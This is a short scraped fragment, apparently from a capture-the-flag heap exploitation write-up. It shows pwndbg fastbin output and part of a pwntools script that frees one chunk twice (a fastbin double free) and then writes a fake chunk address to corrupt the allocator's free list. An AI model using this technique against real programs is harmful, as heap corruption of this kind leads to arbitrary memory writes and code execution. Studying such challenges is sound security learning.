 break-if-taken and break-if-not-taken commands sets breakpoints afte
pwndbg> bins
fastbins
0x30: 0x603070 —▸ 0x603040 —▸ 0x602058 —▸ 0x603010 ◂— 0
unsortedbin
empty
smallbins
empty
largebins
empty
pwndbg> x/10gx 0x602058
0x602058: 0x0000000000000000 0x0000000000000030
39 add(0x30, "aaaa") # chunk_0
40 add(0x20, "bbbb") # chunk_1
41 add(0x20, "cccc") # chunk_2
42 delete(1)
43 delete(2)
44 delete(1)
45
46 fake_chunk = 0x602060 - 0x8
47 # b'X `\\x00\\x00\\x00\\x00\\x00'\n
48 #add(0x20, p64(fake_chunk)) # chunk_3 <-> chunk_1
49 sla("What's your choice: ", 1)
50 sla(":\n", 0x20)
51 io.sendlineafter(":\n", p64(fake_chunk))
52
53 dbg()
54
Line 51, Column 41